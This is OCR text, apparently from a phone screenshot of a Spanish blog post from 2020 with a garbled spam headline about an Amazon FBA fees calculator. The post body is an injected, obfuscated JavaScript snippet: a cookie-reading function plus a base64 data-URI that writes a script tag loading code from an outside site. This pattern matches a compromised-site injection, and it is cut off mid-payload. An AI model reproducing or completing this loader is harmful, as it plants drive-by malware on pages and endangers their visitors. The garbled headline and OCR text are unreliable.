
Things You Will Nothing Like
About Amazon Fba Fees
Calculator And Things You
Will
6 mayo, 2020
por
Educación Al Día
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU